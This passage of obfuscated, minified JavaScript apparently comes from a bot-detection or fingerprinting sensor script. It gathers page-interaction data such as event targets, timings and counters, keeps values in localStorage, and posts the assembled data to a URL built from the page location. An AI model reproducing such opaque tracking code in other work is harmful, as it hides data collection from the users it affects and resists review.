A1()[S4(FZ)],Sd([],[][[]]))?A1()[S4(dZ)](Vk,Fn):A1()[S4(pp)].call(null,Es,vZ)],Lp()[wx(hj)](Ed,MA,Uk,VF3,cr,QO))){EA3=tg(tg([]));var CO3=qb(SV);var CV3=qb(SV);if(P13&&P13[EV()[Gq(AW)].apply(null,[B03,OX,tg(tg(EU))])]&&P13[xT(typeof CZ()[qA(vp)],'undefined')?CZ()[qA(nq)](FN,ZO,WY,VV,VV,J03):CZ()[qA(sr)](LQ3,sC,O1,tg(tg(EU)),G4,MA)]){CO3=GK[BU(typeof f4()[Hq(Qs)],'undefined')?f4()[Hq(cr)].call(null,Ip,nq,AV):f4()[Hq(Eq)].call(null,Y6,AH,O6)][xT(typeof l4()[tT(qf)],'undefined')?l4()[tT(nq)](tg({}),wn,UB,tg(tg(EU))):l4()[tT(jr)](Br,Qd,Jg,Xp)](P13[EV()[Gq(AW)](B03,OX,tg([]))]);CV3=GK[f4()[Hq(cr)](Ip,O1,AV)][l4()[tT(jr)].apply(null,[Eq,Qd,Jg,Sj])](P13[CZ()[qA(sr)](LQ3,sC,BB,tg(tg(EU)),Xj,MA)]);}else if(P13&&P13[f4()[Hq(AW)].apply(null,[FN,tg(EU),pY])]&&P13[f4()[Hq(Xp)](Qg,bD,ST)]){CO3=GK[f4()[Hq(cr)].apply(null,[Ip,zU,AV])][l4()[tT(jr)].apply(null,[vr,Qd,Jg,VV])](P13[f4()[Hq(AW)](FN,vC,pY)]);CV3=GK[f4()[Hq(cr)](Ip,Br,AV)][l4()[tT(jr)].call(null,CO,Qd,Jg,Qs)](P13[f4()[Hq(Xp)].call(null,Qg,Qg,ST)]);}sU3=Rp(t73(),vT3);var YU3=EV()[Gq(vp)].apply(null,[H4,Xp,SV])[A1()[S4(RV)](MZ,BO)](r13,f4()[Hq(A9)](FO,RV,IO))[A1()[S4(RV)].apply(null,[MZ,BO])](lT3,f4()[Hq(A9)](FO,tg(tg({})),IO))[A1()[S4(RV)].apply(null,[MZ,BO])](sU3,f4()[Hq(A9)](FO,sA,IO))[A1()[S4(RV)](MZ,BO)](CO3,xT(typeof f4()[Hq(xc)],Sd([],[][[]]))?f4()[Hq(Eq)].call(null,hv,tg({}),LF3):f4()[Hq(A9)].apply(null,[FO,vp,IO]))[BU(typeof A1()[S4(tC)],Sd([],[][[]]))?A1()[S4(RV)].call(null,MZ,BO):A1()[S4(dZ)](rK3,wD)](CV3);if(BU(typeof P13[BU(typeof EV()[Gq(qr)],Sd('',[][[]]))?EV()[Gq(BB)].call(null,JY,Ex,Eq):EV()[Gq(fV)].call(null,Rw3,tJ,wf)],CZ()[qA(EU)].apply(null,[PO,A33,YM,EU,KI,fV]))&&xT(P13[EV()[Gq(BB)](JY,Ex,MW)],tg(L0)))YU3=(BU(typeof EV()[Gq(tC)],'undefined')?EV()[Gq(vp)].apply(null,[H4,Xp,Eq]):EV()[Gq(fV)].call(null,KN,c2,br))[A1()[S4(RV)].apply(null,[MZ,BO])](YU3,BU(typeof KO()[DT(dZ)],'undefined')?KO()[DT(G4)].call(null,Pn,rN,Eq,zB):KO()[DT(Qg)](xY,Gc,Yh3,cw3));BA3=Sd(Sd(Sd(Sd(Sd(BA3,r13),lT3),sU3),CO3),CV3);ZT3=(BU(typeof EV()[Gq(mT)],Sd([],[][[]]))?EV()[Gq(vp)](H4,Xp,Gc):EV()[Gq(fV)](OX,YD,dZ))[A1()[S4(RV)](MZ,BO)](Sd(ZT3,YU3),l4()[tT(G4)](gW,FV,F1,bg));if(xT(lT3,SV))Eg3++;else jI3++;}}if(xT(lT3,A3[CZ()[qA(RV)].apply(null,[RV,kN,Rc,tg(tg([])),tg(tg(EU)),Qg])]()))Eg3++;else jI3++;r13++;var H73;return H73=Ls(qw,[BU(typeof l4()[tT(xc)],'undefined')?l4()[tT(vr)].apply(null,[MW,jr,L2,tg(tg([]))]):l4()[tT(nq)].apply(null,[tg(EU),Eb,g6,tg(SV)]),sU3,EV()[Gq(Ed)](TT,K9,Vk),EA3]),tI.pop(),H73;}catch(zU3){tI.splice(Rp(GY3,SV),Infinity,mM);}tI.pop();};var SU3=function(HI3,YI3,SZ3){tI.push(NP3);try{var R13=tI.length;var dU3=tg([]);var X93=EU;var DA3=tg(tg(l5));if(tE3(gp3,TT3)){if(tg(hq3[Lp()[wx(nW)](Tr,QO,rh3,hh3,mT,G4)])){DA3=tg(tg(L0));hq3[Lp()[wx(nW)].apply(null,[SV,QO,rh3,hh3,cr,G4])]=tg(tg([]));}var TI3;return TI3=Ls(qw,[l4()[tT(vr)](pp,jr,pk,Ed),X93,A1()[S4(FZ)].call(null,DA,k03),DA3]),tI.pop(),TI3;}var px3=HI3?HI3:GK[A1()[S4(vp)].call(null,Eg,FB)][BU(typeof f4()[Hq(Qx)],Sd([],[][[]]))?f4()[Hq(FZ)].apply(null,[I9,KI,v6]):f4()[Hq(Eq)](FG3,G6,Ow3)];var h93=px3[BU(typeof A1()[S4(MA)],Sd('',[][[]]))?A1()[S4(AW)](xc,dr):A1()[S4(dZ)](Mk,YD)];if(Oj(h93,null))h93=px3[A1()[S4(Xp)](zU,H8)];var HO3=Er3(h93[KO()[DT(rO)](q1,nT,nq,Fn)]);var wY3=BU(Yd3[A1()[S4(YM)](hI,rh3)](HI3&&HI3[xT(typeof KO()[DT(EU)],'undefined')?KO()[DT(Qg)](hv,rN,R6,Xn):KO()[DT(rO)](q1,AO,nq,Fn)]),qb(Df[SV]));if(tg(HO3)&&tg(wY3)){var Rd3;return Rd3=Ls(qw,[l4()[tT(vr)](A9,jr,pk,ck),X93,A1()[S4(FZ)](DA,k03),DA3]),tI.pop(),Rd3;}var t13=Pd3(h93);var dV3=xT(typeof EV()[Gq(AO)],Sd('',[][[]]))?EV()[Gq(fV)](As,Nm3,nT):EV()[Gq(vp)](zk,Xp,qr);var Jp3=BU(typeof EV()[Gq(SV)],'undefined')?EV()[Gq(vp)].apply(null,[zk,Xp,Hp]):EV()[Gq(fV)].apply(null,[bL3,hm3,AW]);var wS3=EV()[Gq(vp)].apply(null,[zk,Xp,QO]);var BU3=EV()[Gq(vp)](zk,Xp,tg({}));if(xT(YI3,MA)){dV3=px3[EV()[Gq(vr)](lb,EU,Xp)];Jp3=px3[l4()[tT(xs)](tg(tg(SV)),mT,gF,P6)];wS3=px3[EV()[Gq(nM)].call(null,GX,G4,V2)];BU3=px3[BU(typeof EV()[Gq(rO)],Sd([],[][[]]))?EV()[Gq(xs)](WX,kT,jd):EV()[Gq(fV)](Ns,OD,tC)];}X93=Rp(t73(),SZ3);var z73=(xT(typeof EV()[Gq(xc)],Sd('',[][[]]))?EV()[Gq(fV)](lQ3,DG3,tg(tg(SV))):EV()[Gq(vp)].apply(null,[zk,Xp,tg(tg(SV))]))[A1()[S4(RV)](MZ,vz)](gp3,f4()[Hq(A9)].call(null,FO,tg(tg({})),Lh3))[A1()[S4(RV)](MZ,vz)](YI3,xT(typeof f4()[Hq(Qg)],Sd('',[][[]]))?f4()[Hq(Eq)].call(null,Nm3,PB,kj):f4()[Hq(A9)].call(null,FO,AO,Lh3))[BU(typeof A1()[S4(vT)],Sd([],[][[]]))?A1()[S4(RV)].apply(null,[MZ,vz]):A1()[S4(dZ)].call(null,I2,Ub)](dV3,f4()[Hq(A9)](FO,lg,Lh3))[A1()[S4(RV)](MZ,vz)](Jp3,xT(typeof f4()[Hq(Eg)],Sd('',[][[]]))?f4()[Hq(Eq)](mM,QO,gs):f4()[Hq(A9)](FO,tg(SV),Lh3))[xT(typeof A1()[S4(vs)],'undefined')?A1()[S4(dZ)](BN,R6):A1()[S4(RV)](MZ,vz)](wS3,f4()[Hq(A9)].apply(null,[FO,VV,Lh3]))[A1()[S4(RV)].call(null,MZ,vz)](BU3,f4()[Hq(A9)](FO,br,Lh3))[A1()[S4(RV)](MZ,vz)](X93,f4()[Hq(A9)](FO,FZ,Lh3))[A1()[S4(RV)].apply(null,[MZ,vz])](t13);mp3=EV()[Gq(vp)](zk,Xp,dZ)[A1()[S4(RV)](MZ,vz)](Sd(mp3,z73),xT(typeof l4()[tT(EU)],Sd([],[][[]]))?l4()[tT(nq)](nT,K33,Ib,tg({})):l4()[tT(G4)].call(null,XO,FV,HP3,YM));gp3++;var gO3;return gO3=Ls(qw,[l4()[tT(vr)](dZ,jr,pk,tg({})),X93,A1()[S4(FZ)](DA,k03),DA3]),tI.pop(),gO3;}catch(f13){tI.splice(Rp(R13,SV),Infinity,NP3);}tI.pop();};var Gx3=function(S93,qU3){tI.push(Q2);try{var vU3=tI.length;var Op3=tg(tg(l5));var WO3=EU;var bV3=tg(tg(l5));if(tE3(GK[Lp()[wx(EU)].apply(null,[bD,vp,w6,sW,tg([]),tg([])])][A1()[S4(rU)](TW,zc)](Jq3)[EV()[Gq(EU)].apply(null,[VP3,ff,Qg])],v73)){var Gd3;return Gd3=Ls(qw,[l4()[tT(vr)].call(null,tC,jr,VF3,Qs),WO3,A1()[S4(FZ)](DA,bd),bV3]),tI.pop(),Gd3;}var tg3=S93?S93:GK[A1()[S4(vp)](Eg,FG3)][f4()[Hq(FZ)](I9,xA,pW)];var gA3=tg3[A1()[S4(AW)](xc,DG3)];if(Oj(gA3,null))gA3=tg3[A1()[S4(Xp)].call(null,zU,B2)];if(gA3[A1()[S4(wf)](vH,IG3)]&&BU(gA3[A1()[S4(wf)](vH,IG3)][EV()[Gq(Fk)](w9,Uj,tg([]))](),A1()[S4(nA)].apply(null,[vp,H9]))){var dr3;return dr3=Ls(qw,[l4()[tT(vr)].call(null,xc,jr,VF3,jr),WO3,BU(typeof A1()[S4(Ed)],Sd([],[][[]]))?A1()[S4(FZ)].apply(null,[DA,bd]):A1()[S4(dZ)](FG3,EL3),bV3]),tI.pop(),dr3;}var gV3=LU3(gA3);var Xq3=gV3[l4()[tT(Fk)](tg({}),cr,N5,x1)];var kZ3=gV3[Lp()[wx(V2)].call(null,BB,EO,km3,WL3,tg(tg(SV)),nT)];var lx3=Pd3(gA3);var DT3=EU;var B93=EU;var gx3=EU;var fA3=EU;if(BU(kZ3,Eq)&&BU(kZ3,bg)){DT3=xT(gA3[EV()[Gq(bg)](xE3,P6,A9)],undefined)?Df[Sj]:gA3[BU(typeof EV()[Gq(vs)],Sd([],[][[]]))?EV()[Gq(bg)].call(null,xE3,P6,nW):EV()[Gq(fV)](W2,R53,Eq)][EV()[Gq(EU)](VP3,ff,tg(tg({})))];B93=AE3(gA3[EV()[Gq(bg)](xE3,P6,Kr)]);gx3=Fp3(gA3[BU(typeof EV()[Gq(bg)],'undefined')?EV()[Gq(bg)](xE3,P6,Tr):EV()[Gq(fV)](Kr,nT,nW)]);fA3=Z33(gA3[EV()[Gq(bg)].apply(null,[xE3,P6,vT])]);}if(kZ3){if(tg(gq3[kZ3])){gq3[kZ3]=Xq3;}else if(BU(gq3[kZ3],Xq3)){kZ3=I13[A1()[S4(G4)](gM,YU)];}}WO3=Rp(t73(),qU3);if(gA3[xT(typeof EV()[Gq(mT)],Sd([],[][[]]))?EV()[Gq(fV)](B2,BD,PB):EV()[Gq(bg)].apply(null,[xE3,P6,tg(tg({}))])]&&gA3[EV()[Gq(bg)](xE3,P6,AW)][EV()[Gq(EU)].apply(null,[VP3,ff,xc])]){Jq3[Xq3]=Ls(qw,[CZ()[qA(lg)].apply(null,[ng,Sh3,Gc,XZ,RW,Qg]),lx3,KO()[DT(sr)](qp,br,vp,Sh3),Xq3,xT(typeof EV()[Gq(nA)],Sd('',[][[]]))?EV()[Gq(fV)](mG3,YW,Sj):EV()[Gq(Br)].call(null,YK3,FV,tg(tg({}))),DT3,f4()[Hq(nA)](br,P6,FG3),B93,A1()[S4(sA)](lU,rQ3),gx3,f4()[Hq(sA)].apply(null,[fq,Kr,DY]),fA3,l4()[tT(vr)].apply(null,[Pn,jr,VF3,XO]),WO3,f4()[Hq(Ed)](hI,CB,VR),kZ3]);}else{delete Jq3[Xq3];}var rU3;return rU3=Ls(qw,[l4()[tT(vr)].apply(null,[tg(tg(SV)),jr,VF3,rO]),WO3,A1()[S4(FZ)].apply(null,[DA,bd]),bV3]),tI.pop(),rU3;}catch(np3){tI.splice(Rp(vU3,SV),Infinity,Q2);}tI.pop();};var TR3=function(){return [EY3,xI3,Up3,BA3];};var wV3=function(){return [Tp3,Ld3,rq3,r13];};var kU3=function(){tI.push(EH);var Ar3=GK[Lp()[wx(EU)](tC,vp,Bz,sW,PB,tg({}))][xT(typeof A1()[S4(vT)],Sd([],[][[]]))?A1()[S4(dZ)](Rc,XH):A1()[S4(OH)].call(null,jh3,Zn)](Jq3)[KO()[DT(lg)](Mk,vT,vp,Qv)](function(XY,Yp){return IA.apply(this,[Tw,arguments]);},EV()[Gq(vp)].apply(null,[cg,Xp,nT]));var sx3;return tI.pop(),sx3=[d93,x93,vA3,ZT3,mp3,Ar3],sx3;};var Or3=function(nY3){tI.push(QJ);var zr3=GK[BU(typeof l4()[tT(CB)],'undefined')?l4()[tT(gM)](Qx,xD,sU,FZ):l4()[tT(nq)](rO,HG3,d6,xA)][BU(typeof KO()[DT(G4)],'undefined')?KO()[DT(I9)].call(null,EH,Xp,EO,Pq):KO()[DT(Qg)](Yj,x1,Bm3,Mh3)];if(Oj(GK[BU(typeof l4()[tT(CO)],Sd([],[][[]]))?l4()[tT(gM)].call(null,Vk,xD,sU,KI):l4()[tT(nq)].call(null,Vk,Gk,vJ,tg(tg(SV)))][KO()[DT(I9)](EH,PB,EO,Pq)],null)){var HA3;return tI.pop(),HA3=EU,HA3;}var N73=zr3[l4()[tT(Br)](tg(tg(EU)),SJ,g1,tg(tg(EU)))](KO()[DT(rO)](q1,tN,nq,g9));var M73=Oj(N73,null)?qb(SV):PK3(N73);if(xT(M73,SV)&&Mj(BT3,Ar)&&xT(nY3,qb(Df[AO]))){var KY3;return tI.pop(),KY3=SV,KY3;}else{var MA3;return tI.pop(),MA3=Df[Sj],MA3;}tI.pop();};var SS3=function(cZ3){var MO3=tg([]);tI.push(rB);var Xr3=jp3;var s13=H93;var hI3=EU;var qp3=SV;var EV3=RC(LL,[]);var KU3=tg(tg(l5));var Cx3=Fb(rS3);if(cZ3||Cx3){var Xp3;return Xp3=Ls(qw,[A1()[S4(rU)].call(null,TW,QT),HY3(),CZ()[qA(MA)].apply(null,[AO,wv,dZ,tg(tg(SV)),MA,SV]),Cx3||EV3,f4()[Hq(vr)](GC,L6,jQ3),MO3,Lp()[wx(bD)](bg,QO,xb,HX,gM,gJ),KU3]),tI.pop(),Xp3;}if(RC(ql,[])){var GV3=GK[xT(typeof A1()[S4(Eq)],Sd([],[][[]]))?A1()[S4(dZ)].call(null,Kr,XX):A1()[S4(vp)](Eg,L4)][KO()[DT(RV)].apply(null,[pA,ED,Ar,If])][A1()[S4(Ed)](Sj,Xt3)](Sd(E13,GR3));var Xd3=GK[A1()[S4(vp)].call(null,Eg,L4)][KO()[DT(RV)](pA,vs,Ar,If)][A1()[S4(Ed)](Sj,Xt3)](Sd(E13,mY3));var AU3=GK[A1()[S4(vp)](Eg,L4)][xT(typeof KO()[DT(Eg)],'undefined')?KO()[DT(Qg)].apply(null,[Hj,nA,UN,rU]):KO()[DT(RV)].call(null,pA,r9,Ar,If)][A1()[S4(Ed)](Sj,Xt3)](Sd(E13,bA3));if(tg(GV3)&&tg(Xd3)&&tg(AU3)){KU3=tg(l5);var h13;return h13=Ls(qw,[A1()[S4(rU)].apply(null,[TW,QT]),[Xr3,s13],CZ()[qA(MA)](AO,wv,Qs,nT,tg(tg(SV)),SV),EV3,f4()[Hq(vr)](GC,vC,jQ3),MO3,Lp()[wx(bD)].apply(null,[Sj,QO,xb,HX,FZ,hI]),KU3]),tI.pop(),h13;}else{if(GV3&&BU(GV3[A1()[S4(YM)](hI,bE3)](KO()[DT(tN)](bD,CO,SV,z33)),qb(SV))&&tg(GK[f4()[Hq(vC)](sv,mT,jx)](GK[l4()[tT(fq)].apply(null,[ck,x1,fZ,L6])](GV3[Lp()[wx(cr)].call(null,VI,MA,DQ3,qf,SV,wf)](KO()[DT(tN)](bD,mT,SV,z33))[EU],A3[A1()[S4(vr)](mf,hr)]())))&&tg(GK[f4()[Hq(vC)](sv,QO,jx)](GK[l4()[tT(fq)].call(null,VV,x1,fZ,tg(tg({})))](GV3[Lp()[wx(cr)](PB,MA,DQ3,qf,Sj,Qg)](xT(typeof KO()[DT(Hp)],Sd(EV()[Gq(vp)](Oh,Xp,VV),[][[]]))?KO()[DT(Qg)](An,EO,PL3,vz):KO()[DT(tN)](bD,EU,SV,z33))[SV],fq)))){hI3=GK[l4()[tT(fq)].apply(null,[tg([]),x1,fZ,A9])](GV3[Lp()[wx(cr)](VI,MA,DQ3,qf,bD,tg(SV))](KO()[DT(tN)].apply(null,[bD,zU,SV,z33]))[EU],fq);qp3=GK[l4()[tT(fq)](Gc,x1,fZ,vr)](GV3[Lp()[wx(cr)](nT,MA,DQ3,qf,Sj,ED)](KO()[DT(tN)](bD,P6,SV,z33))[Df[SV]],fq);}else{MO3=tg(tg([]));}if(Xd3&&BU(Xd3[A1()[S4(YM)](hI,bE3)](KO()[DT(tN)].call(null,bD,vT,SV,z33)),qb(SV))&&tg(GK[f4()[Hq(vC)](sv,tg(EU),jx)](GK[l4()[tT(fq)].call(null,XZ,x1,fZ,tg(tg({})))](Xd3[xT(typeof Lp()[wx(lg)],Sd([],[][[]]))?Lp()[wx(SV)](EU,Lh3,An,HP3,tg(tg([])),Qg):Lp()[wx(cr)](sr,MA,DQ3,qf,tg(SV),nW)](KO()[DT(tN)].apply(null,[bD,Fk,SV,z33]))[Df[Sj]],Df[tN])))&&tg(GK[f4()[Hq(vC)](sv,kT,jx)](GK[l4()[tT(fq)].apply(null,[QO,x1,fZ,Eg])](Xd3[Lp()[wx(cr)].call(null,fq,MA,DQ3,qf,CB,O1)](BU(typeof KO()[DT(P6)],Sd([],[][[]]))?KO()[DT(tN)](bD,KI,SV,z33):KO()[DT(Qg)].apply(null,[LP3,qr,Cl3,Cl3]))[SV],fq)))){Xr3=GK[l4()[tT(fq)].apply(null,[tg(tg({})),x1,fZ,tg(tg(EU))])](Xd3[BU(typeof Lp()[wx(KI)],Sd([],[][[]]))?Lp()[wx(cr)].call(null,bD,MA,DQ3,qf,Xj,dZ):Lp()[wx(SV)](P6,km3,EX,W2,Ar,tg({}))](KO()[DT(tN)](bD,b1,SV,z33))[EU],fq);}else{MO3=tg(tg({}));}if(AU3&&xT(typeof AU3,f4()[Hq(bg)](K9,Xj,X1))){EV3=AU3;}else{MO3=tg(l5);EV3=AU3||EV3;}}}else{hI3=zT3;qp3=nO3;Xr3=VV3;s13=NR3;EV3=fd3;}if(tg(MO3)){if(Mj(t73(),X9(hI3,nz))){KU3=tg(tg([]));var CR3;return CR3=Ls(qw,[A1()[S4(rU)](TW,QT),[jp3,H93],CZ()[qA(MA)].apply(null,[AO,wv,cr,Kr,CO,SV]),RC(LL,[]),f4()[Hq(vr)].call(null,GC,Xp,jQ3),MO3,Lp()[wx(bD)](L6,QO,xb,HX,Pn,SV),KU3]),tI.pop(),CR3;}else{if(Mj(t73(),Rp(X9(hI3,nz),LB(X9(X9(fq,qp3),nz),xW)))){KU3=tg(tg([]));}var Ox3;return Ox3=Ls(qw,[A1()[S4(rU)].apply(null,[TW,QT]),[Xr3,s13],CZ()[qA(MA)](AO,wv,G4,gW,tg(tg(SV)),SV),EV3,f4()[Hq(vr)](GC,QO,jQ3),MO3,Lp()[wx(bD)](vC,QO,xb,HX,KI,gA),KU3]),tI.pop(),Ox3;}}var YY3;return YY3=Ls(qw,[A1()[S4(rU)].apply(null,[TW,QT]),[Xr3,s13],CZ()[qA(MA)](AO,wv,I9,Sj,vp,SV),EV3,f4()[Hq(vr)].apply(null,[GC,YM,jQ3]),MO3,Lp()[wx(bD)](bg,QO,xb,HX,fV,Fk),KU3]),tI.pop(),YY3;};var PI3=function(){tI.push(FL3);var fV3=Mj(arguments[EV()[Gq(EU)](xF3,ff,xc)],EU)&&BU(arguments[Df[Sj]],undefined)?arguments[EU]:tg([]);FV3=EV()[Gq(vp)](s4,Xp,OH);RY3=qb(SV);var AO3=RC(ql,[]);if(tg(fV3)){if(AO3){GK[BU(typeof A1()[S4(Kr)],'undefined')?A1()[S4(vp)].call(null,Eg,rb):A1()[S4(dZ)](VD,wF3)][KO()[DT(RV)].apply(null,[pA,jd,Ar,qB])][f4()[Hq(nM)].apply(null,[Xc,CO,Ur])](Y93);GK[A1()[S4(vp)](Eg,rb)][KO()[DT(RV)](pA,nq,Ar,qB)][BU(typeof f4()[Hq(jr)],'undefined')?f4()[Hq(nM)].apply(null,[Xc,bD,Ur]):f4()[Hq(Eq)].apply(null,[GC,Vk,NJ])](JR3);}var pr3;return tI.pop(),pr3=tg({}),pr3;}var wR3=LR3();if(wR3){if(kR3(wR3,BU(typeof f4()[Hq(sA)],'undefined')?f4()[Hq(b1)].apply(null,[gA,nq,Z2]):f4()[Hq(Eq)].call(null,kM,Rc,Nd))){FV3=wR3;RY3=qb(SV);if(AO3){var hg3=GK[A1()[S4(vp)].call(null,Eg,rb)][KO()[DT(RV)](pA,FZ,Ar,qB)][A1()[S4(Ed)].apply(null,[Sj,lQ3])](Y93);var p73=GK[A1()[S4(vp)](Eg,rb)][KO()[DT(RV)](pA,Br,Ar,qB)][xT(typeof A1()[S4(r9)],'undefined')?A1()[S4(dZ)](bg,FC):A1()[S4(Ed)](Sj,lQ3)](JR3);if(BU(FV3,hg3)||tg(kR3(hg3,p73))){GK[A1()[S4(vp)].apply(null,[Eg,rb])][KO()[DT(RV)].apply(null,[pA,Tr,Ar,qB])][f4()[Hq(xs)](ZJ,tg(tg(EU)),Kq)](Y93,FV3);GK[A1()[S4(vp)].call(null,Eg,rb)][KO()[DT(RV)].call(null,pA,WY,Ar,qB)][f4()[Hq(xs)](ZJ,tg({}),Kq)](JR3,RY3);}}}else if(AO3){var vZ3=GK[A1()[S4(vp)](Eg,rb)][KO()[DT(RV)](pA,gW,Ar,qB)][A1()[S4(Ed)](Sj,lQ3)](JR3);if(vZ3&&xT(vZ3,f4()[Hq(b1)](gA,tN,Z2))){GK[A1()[S4(vp)](Eg,rb)][KO()[DT(RV)].apply(null,[pA,Ed,Ar,qB])][f4()[Hq(nM)](Xc,Xp,Ur)](Y93);GK[A1()[S4(vp)].apply(null,[Eg,rb])][KO()[DT(RV)](pA,FZ,Ar,qB)][f4()[Hq(nM)].apply(null,[Xc,Kr,Ur])](JR3);FV3=EV()[Gq(vp)](s4,Xp,P6);RY3=qb(SV);}}}if(AO3){FV3=GK[A1()[S4(vp)](Eg,rb)][KO()[DT(RV)](pA,wf,Ar,qB)][A1()[S4(Ed)].call(null,Sj,lQ3)](Y93);RY3=GK[A1()[S4(vp)](Eg,rb)][KO()[DT(RV)].call(null,pA,vT,Ar,qB)][A1()[S4(Ed)](Sj,lQ3)](JR3);if(tg(kR3(FV3,RY3))){GK[A1()[S4(vp)](Eg,rb)][KO()[DT(RV)](pA,Kr,Ar,qB)][f4()[Hq(nM)](Xc,A9,Ur)](Y93);GK[A1()[S4(vp)].call(null,Eg,rb)][KO()[DT(RV)].apply(null,[pA,Pn,Ar,qB])][f4()[Hq(nM)].apply(null,[Xc,tg(tg(SV)),Ur])](JR3);FV3=EV()[Gq(vp)](s4,Xp,sA);RY3=qb(SV);}}var N13;return tI.pop(),N13=kR3(FV3,RY3),N13;};var MS3=function(fq3){tI.push(MH);if(fq3[A1()[S4(fq)].apply(null,[EZ,vR])](JI3)){var lZ3=fq3[JI3];if(tg(lZ3)){tI.pop();return;}var PZ3=lZ3[Lp()[wx(cr)].apply(null,[Sj,MA,Dn,qf,tN,tg(SV)])](KO()[DT(tN)](bD,ED,SV,S6));if(tE3(PZ3[EV()[Gq(EU)](nB,ff,WY)],Eq)){FV3=PZ3[EU];RY3=PZ3[SV];if(RC(ql,[])){try{var xZ3=tI.length;var rA3=tg([]);GK[xT(typeof A1()[S4(xc)],Sd('',[][[]]))?A1()[S4(dZ)].apply(null,[mh3,QP3]):A1()[S4(vp)](Eg,cZ)][KO()[DT(RV)](pA,Br,Ar,Dc)][f4()[Hq(xs)](ZJ,V2,zY)](Y93,FV3);GK[A1()[S4(vp)].call(null,Eg,cZ)][KO()[DT(RV)].apply(null,[pA,vr,Ar,Dc])][f4()[Hq(xs)](ZJ,tg(tg([])),zY)](JR3,RY3);}catch(VO3){tI.splice(Rp(xZ3,SV),Infinity,MH);}}}}tI.pop();};var DO3=function(HV3,EO3){var Z73=fS3;var pR3=v93(EO3);tI.push(WC);var vI3=(xT(typeof EV()[Gq(WY)],'undefined')?EV()[Gq(fV)](VF3,pn,gA):EV()[Gq(vp)](FQ,Xp,qf))[A1()[S4(RV)].call(null,MZ,sC)](GK[l4()[tT(gM)](gM,xD,lI,tg(SV))][Lp()[wx(QO)].call(null,wf,rO,tB,vr,tg(EU),vC)][A1()[S4(xA)].apply(null,[nT,qk])],f4()[Hq(Br)](xf,QO,nY))[A1()[S4(RV)](MZ,sC)](GK[l4()[tT(gM)](Sj,xD,lI,CB)][Lp()[wx(QO)](kT,rO,tB,vr,A9,Ed)][xT(typeof A1()[S4(Hp)],Sd('',[][[]]))?A1()[S4(dZ)].apply(null,[S73,ss]):A1()[S4(nM)](Xj,WI)],EV()[Gq(XZ)](wZ,mN,Eg))[A1()[S4(RV)].call(null,MZ,sC)](HV3,f4()[Hq(MW)].call(null,sA,OH,vM))[A1()[S4(RV)].call(null,MZ,sC)](Z73);if(pR3){vI3+=EV()[Gq(ck)](Qq,jh3,vT)[A1()[S4(RV)](MZ,sC)](pR3);}var hd3=cs();hd3[A1()[S4(xs)](ZJ,L03)](BU(typeof Lp()[wx(Eg)],Sd(EV()[Gq(vp)](FQ,Xp,tg(tg(SV))),[][[]]))?Lp()[wx(gJ)](jd,Qg,Vb,BJ,EO,YM):Lp()[wx(SV)](cr,MZ,qk,mt3,nM,vp),vI3,tg(tg(L0)));hd3[EV()[Gq(nT)].call(null,j2,BB,EO)]=function(){tI.push(IK3);Mj(hd3[xT(typeof EV()[Gq(rO)],Sd([],[][[]]))?EV()[Gq(fV)](UX,gt3,Rc):EV()[Gq(x1)](Fc,kB,br)],Df[Tr])&&Dp3&&Dp3(hd3);tI.pop();};hd3[l4()[tT(XZ)](XZ,NJ,W03,Ed)]();tI.pop();};var zR3=function(fr3){tI.push(Uv);var Fq3=Mj(arguments[EV()[Gq(EU)].call(null,F4,ff,tg(tg(SV)))],SV)&&BU(arguments[SV],undefined)?arguments[SV]:tg(L0);var QA3=Mj(arguments[EV()[Gq(EU)](F4,ff,Hp)],Eq)&&BU(arguments[Df[AO]],undefined)?arguments[Eq]:tg(L0);var PR3=new (GK[xT(typeof f4()[Hq(Tr)],Sd('',[][[]]))?f4()[Hq(Eq)](Uj,ED,M03):f4()[Hq(XZ)](DA,tg(tg(SV)),cq)])();if(Fq3){PR3[EV()[Gq(PB)](hs,wf,vC)](EV()[Gq(xW)].call(null,Y6,bD,RW));}if(QA3){PR3[EV()[Gq(PB)](hs,wf,Sj)](f4()[Hq(ck)].apply(null,[wj,xA,DU]));}if(Mj(PR3[EV()[Gq(jf)](SM,NP3,xc)],Df[Sj])){try{var wg3=tI.length;var Mq3=tg(L0);DO3(GK[f4()[Hq(rO)](Wg,vp,hd)][f4()[Hq(nT)](Qb,Ar,SW)](PR3)[f4()[Hq(AO)].call(null,qr,sr,mr)](f4()[Hq(A9)](FO,zU,Yr)),fr3);}catch(hS3){tI.splice(Rp(wg3,SV),Infinity,Uv);}}tI.pop();};var qI3=function(){return FV3;};var v93=function(XO3){var Eq3=null;tI.push(Ft3);try{var Qd3=tI.length;var Hr3=tg(L0);if(XO3){Eq3=jr3();}if(tg(Eq3)&&RC(ql,[])){Eq3=GK[BU(typeof A1()[S4(VI)],Sd([],[][[]]))?A1()[S4(vp)](Eg,vA):A1()[S4(dZ)](gr,mE3)][xT(typeof KO()[DT(VV)],'undefined')?KO()[DT(Qg)].call(null,nP3,nM,Z2,Xt3):KO()[DT(RV)](pA,vr,Ar,j03)][A1()[S4(Ed)].apply(null,[Sj,xK3])](Sd(E13,zd3));}}catch(ZU3){tI.splice(Rp(Qd3,SV),Infinity,Ft3);var Uq3;return tI.pop(),Uq3=null,Uq3;}var Yp3;return tI.pop(),Yp3=Eq3,Yp3;};var NZ3=function(xS3){tI.push(Ds);var RO3=Ls(qw,[KO()[DT(P6)](KN,G4,QO,l73),RC(X3,[xS3]),EV()[Gq(Xc)].call(null,sT,V2,tg(tg({}))),xS3[KO()[DT(Kr)].apply(null,[VO,gM,fV,rf])]&&xS3[KO()[DT(Kr)](VO,tN,fV,rf)][f4()[Hq(tC)].apply(null,[UH,jd,L2])]?xS3[KO()[DT(Kr)](VO,SV,fV,rf)][xT(typeof f4()[Hq(qr)],'undefined')?f4()[Hq(Eq)](wn,tg(tg({})),V2):f4()[Hq(tC)](UH,sr,L2)][EV()[Gq(EU)](OE3,ff,qr)]:qb(SV),A1()[S4(ck)](nb,bK),RC(Qh,[xS3]),l4()[tT(x1)](SV,mD,MG,tg([])),xT(S13(xS3[f4()[Hq(xW)].call(null,VM,rU,r2)]),Lp()[wx(Eq)](wf,vp,Gl3,SB,tg(SV),L6))?SV:EU,KO()[DT(nW)].call(null,C2,qr,Ar,vt3),RC(xS,[xS3]),BU(typeof l4()[tT(Pn)],Sd('',[][[]]))?l4()[tT(PB)](tg(tg(SV)),rs,Iq,tg([])):l4()[tT(nq)].apply(null,[QO,mH,xt3,BB]),RC(l5,[xS3])]);var tq3;return tI.pop(),tq3=RO3,tq3;};var 